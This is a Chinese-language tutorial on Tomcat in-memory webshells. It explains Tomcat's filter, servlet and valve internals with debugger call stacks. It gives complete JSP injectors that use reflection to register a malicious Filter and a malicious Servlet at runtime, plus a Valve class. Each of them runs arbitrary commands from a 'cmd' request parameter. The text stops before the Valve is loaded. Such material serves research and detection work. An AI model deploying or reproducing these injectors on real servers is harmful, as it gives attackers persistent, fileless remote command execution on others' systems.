
ApplicationFilterChain
filterChain = new ApplicationFilterChain();应用程序过滤器链是一个由多个过滤器组成的链式结构,用于在请求到达目标资源之前或之后对请求和响应进行处理。通过将过滤器按照一定的顺序添加到过滤器链中,可以实现对请求和响应的过滤、验证、修改等操作
这里创建一个空的应用程序过滤器链,用于后续添加过滤器并处理请求
filterMaps
// Acquire the filter mappings for this Context
StandardContext context = (StandardContext) wrapper.getParent();
FilterMap filterMaps[] = context.findFilterMaps();
通过 wrapper 对象的 getParent() 方法获取 StandardContext 对象
再通过 StandardContext 类对象 findFilterMaps() 方法来获取 FilterMaps 对象,该对象中存储的是Filter各个信息
接着后面就是对 filterMaps 对象数组进行遍历,通过调用 StandardContext 类 context 对象的 findFilterConfig() 方法来获取对应的 FilterConfig
filterMap

每个 filterMap 中存放的就是各个filter的路径映射信息
filterConfig

filterConfig 中包含了上下文的信息和具体 filter 对象以及 filterDef 对象
filter 对象中存放了 filter、filterClass 和 filterName 等信息
动态注册Filter
根据上面的分析,我们大致的知道了如何动态创建一个Filter了
大致的步骤如下:
写一个恶意Filter
获取
StandardContext对象,再通过StandardContext对象获取filterConfigs字段实例化恶意Filter类,创建
FilterDef类的实例化对象,将这个恶意Filter类封装到FilterDef对象中,添加FilterDef对象的必要属性,再将封装过后的FilterDef添加到StandardContext对象中创建
FilterMap类实例化对象,添加Filter的URL路径和名称以及调度器(过滤器何时被调用触发),将封装好的FilterMap对象也添加到StandardContext对象中通过反射获取
ApplicationFilterConfig类的私有构造方法,将StandardContext对象和FilterDef对象作为该类的私有构造方法参数实例化对象将Filter名称和
ApplicationFilterConfig对象添加到filterConfigs中
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.util.Map" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%!
    public class FilterMemShell implements Filter{
        @Override
        public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain chain) throws IOException,
                ServletException {
            HttpServletRequest req = (HttpServletRequest) servletRequest;
            String cmd = req.getParameter("cmd");
            if (cmd != null){
                Runtime.getRuntime().exec(cmd);
            }
            chain.doFilter(servletRequest,servletResponse);
        }
    }
%>

<%
    // 获取StandardContext对象
    ServletContext servletContext = request.getServletContext();
    Field contextField = servletContext.getClass().getDeclaredField("context");
    contextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) contextField.get(servletContext);
    Field applicationContextField = applicationContext.getClass().getDeclaredField("context");
    applicationContextField.setAccessible(true);
    StandardContext standardContext = (StandardContext) applicationContextField.get(applicationContext);

    // 获取filterConfigs
    Field filterConfigsField = standardContext.getClass().getDeclaredField("filterConfigs");
    filterConfigsField.setAccessible(true);
    Map filterConfigs = (Map) filterConfigsField.get(standardContext);

    String name = "Filter";
    FilterMemShell filterMemShell = new FilterMemShell();
    // 封装FilterDef对象
    FilterDef filterDef = new FilterDef();
    filterDef.setFilter(filterMemShell);
    filterDef.setFilterName(name);
    filterDef.setFilterClass(filterMemShell.getClass().getName());
    standardContext.addFilterDef(filterDef);
    // 封装FilterMap对象
    FilterMap filterMap = new FilterMap();
    filterMap.addURLPattern("/*");
    filterMap.setFilterName(name);
    filterMap.setDispatcher(DispatcherType.REQUEST.name());
    standardContext.addFilterMapBefore(filterMap);

    Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
    constructor.setAccessible(true);
    ApplicationFilterConfig applicationFilterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);
    // 添加到web.xml中
    filterConfigs.put(name,applicationFilterConfig);
    out.println("Inject Success!");
%>
Servlet型内存马
在Tomcat中,需要经过Listener和Filter之后才会调用到Servlet
public interface Servlet {
    public void init(ServletConfig config) throws ServletException; // 创建实例后被调用,仅会调用一次

    public ServletConfig getServletConfig(); // 返回ServletConfig对象配置信息

    public void service(ServletRequest req, ServletResponse res)
            throws ServletException, IOException; // 每次调用Servlet实例会执行这个方法,用来具体对请求的处理

    public String getServletInfo(); // 返回Servlet信息

    public void destroy(); // 销毁Servlet时调用
}
根据Servlet接口的这些方法,我们可以在 service 方法中写入具体恶意代码
import javax.servlet.*;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;

@WebServlet("/ServletMemShell")
public class ServletMemShell implements Servlet {

    public void init(ServletConfig config) throws ServletException {}

    public ServletConfig getServletConfig() {return null;}

    public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
        HttpServletRequest httpServletRequest = (HttpServletRequest) servletRequest;
        String cmd = httpServletRequest.getParameter("cmd");
        if (cmd != null){
            Runtime.getRuntime().exec(cmd);
        }
    }

    public String getServletInfo() {return null;}

    public void destroy() {}
}
恶意Servlet我们已经写好了,接下来就是需要找如何将Servlet动态的注册到服务器中
调用栈分析
在 service 方法上打上断点,DEBUG模式启动Tomcat查看调用栈
service:20, ServletMemShell (com)
internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:53, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:541, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:360, CoyoteAdapter (org.apache.catalina.connector)
service:399, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:890, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1789, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
发现在 service 方法上的断点是从Filter那边过来的,是的,在上面我们就说过,Servlet创建实例后会立即调用 init 方法,那么我们应该在 init 方法上打上断点
init:12, ServletMemShell (com)
initServlet:1164, StandardWrapper (org.apache.catalina.core)
loadServlet:1117, StandardWrapper (org.apache.catalina.core)
allocate:788, StandardWrapper (org.apache.catalina.core)
invoke:128, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:541, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:360, CoyoteAdapter (org.apache.catalina.connector)
service:399, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:890, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1789, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
在 StandardWrapper 类 initServlet 方法中调用了servlet的 init 方法

这里通过实例管理器对 servletClass 进行实例化对象并强转成 Servlet 类型
在 setServletClass 方法中设置了 servletClass 属性,再看看在哪里调用了这个方法
private void configureContext(WebXml webxml) {
    ... ...
    for (FilterDef filter : webxml.getFilters().values()) {
        if (filter.getAsyncSupported() == null) {
            filter.setAsyncSupported("false");
        }
        context.addFilterDef(filter);
    }
    for (FilterMap filterMap : webxml.getFilterMappings()) {
        context.addFilterMap(filterMap);
    }
    context.setJspConfigDescriptor(webxml.getJspConfigDescriptor());
    for (String listener : webxml.getListeners()) {
        context.addApplicationListener(listener);
    }
    ... ...
    for (ServletDef servlet : webxml.getServlets().values()) {
        Wrapper wrapper = context.createWrapper();
        // Description is ignored
        // Display name is ignored
        // Icons are ignored

        // jsp-file gets passed to the JSP Servlet as an init-param

        if (servlet.getLoadOnStartup() != null) {
            wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
        }
        if (servlet.getEnabled() != null) {
            wrapper.setEnabled(servlet.getEnabled().booleanValue());
        }
        wrapper.setName(servlet.getServletName());
        Map<String,String> params = servlet.getParameterMap();
        for (Entry<String, String> entry : params.entrySet()) {
            wrapper.addInitParameter(entry.getKey(), entry.getValue());
        }
        wrapper.setRunAs(servlet.getRunAs());
        Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();
        for (SecurityRoleRef roleRef : roleRefs) {
            wrapper.addSecurityReference(
                    roleRef.getName(), roleRef.getLink());
        }
        wrapper.setServletClass(servlet.getServletClass());
        MultipartDef multipartdef = servlet.getMultipartDef();
        if (multipartdef != null) {
            long maxFileSize = -1;
            long maxRequestSize = -1;
            int fileSizeThreshold = 0;

            if(null != multipartdef.getMaxFileSize()) {
                maxFileSize = Long.parseLong(multipartdef.getMaxFileSize());
            }
            if(null != multipartdef.getMaxRequestSize()) {
                maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize());
            }
            if(null != multipartdef.getFileSizeThreshold()) {
                fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold());
            }

            wrapper.setMultipartConfigElement(new MultipartConfigElement(
                    multipartdef.getLocation(),
                    maxFileSize,
                    maxRequestSize,
                    fileSizeThreshold));
        }
        if (servlet.getAsyncSupported() != null) {
            wrapper.setAsyncSupported(
                    servlet.getAsyncSupported().booleanValue());
        }
        wrapper.setOverridable(servlet.isOverridable());
        context.addChild(wrapper);
    }
    for (Entry<String, String> entry :
        webxml.getServletMappings().entrySet()) {
        context.addServletMappingDecoded(entry.getKey(), entry.getValue());
    }
    ... ...
}
我们查看代码,可以发现是在 ContextConfig 类 configureContext 方法中调用的,这里和Listener内存马调用栈差不多,Listener也是在这里向应用程序中添加监听器
动态注册Servlet
根据上面的代码分析,我们知道我们需要配置Servlet的 loadOnStartup、name、servlet、servletClass,然后再通过 StandardContext 类对象调用 addChild 和 addServletMappingDecoded 方法添加进去即可
loadOnStartup 属性的值必须大于0,才会被添加到list中加载调用
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
    public class ServletMemShell implements Servlet{

        @Override
        public void init(ServletConfig config) throws ServletException {

        }

        @Override
        public ServletConfig getServletConfig() {
            return null;
        }

        @Override
        public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
            HttpServletRequest httpServletRequest = (HttpServletRequest) servletRequest;
            String cmd = httpServletRequest.getParameter("cmd");
            if (cmd != null){
                Runtime.getRuntime().exec(cmd);
            }
        }

        @Override
        public String getServletInfo() {
            return null;
        }

        @Override
        public void destroy() {

        }
    }
%>

<%
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext standardContext = (StandardContext) req.getContext();

    ServletMemShell servletMemShell = new ServletMemShell();
    String servletName = servletMemShell.getClass().getSimpleName();

    Wrapper wrapper = standardContext.createWrapper();
    wrapper.setLoadOnStartup(1);
    wrapper.setServlet(servletMemShell);
    wrapper.setName(servletName);
    wrapper.setServletClass(servletName.getClass().getName());

    standardContext.addChild(wrapper);
    standardContext.addServletMappingDecoded("/shell",servletName);
%>
Valve型内存马
Valve是Apache Tomcat中的一个组件,用于在请求处理过程中对请求和响应进行拦截和处理。Valve可以在Tomcat容器中的不同阶段对请求和响应进行修改、记录或者验证等操作,以满足特定的需求
Valve是一个可插拔的组件,可以根据需要配置和定制。Tomcat中的每个容器(如Host、Context等)都可以配置一个或多个Valve。Valve按照配置的顺序依次处理请求和响应,类似于责任链模式。每个Valve都可以对请求和响应进行修改,然后将其传递给下一个Valve,最终交给相应的Servlet进行处理
Valve可以用于实现各种功能,例如:
- 记录访问日志:Valve可以在请求到达和响应离开时记录一些关键信息,如请求URL、响应状态码、响应时间等,用于分析和监控
- 访问控制和权限验证:Valve可以根据配置的规则对请求进行验证,如IP白名单、用户认证等,以保护应用程序的安全
- 请求过滤和处理:Valve可以对请求进行过滤和处理,如字符编码转换、请求参数解析、请求重定向等,以提供更好的用户体验
- 压缩和缓存:Valve可以对响应进行压缩和缓存处理,以提高应用程序的性能和效率
- 负载均衡和集群:Valve可以用于实现负载均衡和集群功能,将请求分发给多个后端服务器进行处理
- 请求转发和重定向:Valve可以根据配置的规则将请求转发到其他URL或处理器,实现请求的重定向和分发
具体如何理解Valve,从网上找来的图
Tomcat四大组件Engine、Host、Context和Wrapper都有其对应Valve类,分别是:
StandardEngineValveStandardHostValveStandardContextValveStandardWrapperValve
这些Valve类,共同维护 StandardPipeline 类实例
public class ValveMemShell extends ValveBase {
    @Override
	public void invoke(Request request, Response response) throws IOException, ServletException {
        HttpServletRequest req = request.getRequest();
        String cmd = req.getParameter("cmd");
        if (cmd != null){
            Runtime.getRuntime().exec(cmd);
        }
    }
}
写一个类继承 ValveBase 类,并且重写 invoke 方法,在 invoke 方法中编写恶意代码,这就可以了,那么重点是我们如何把这个 Valve 进行加载呢?
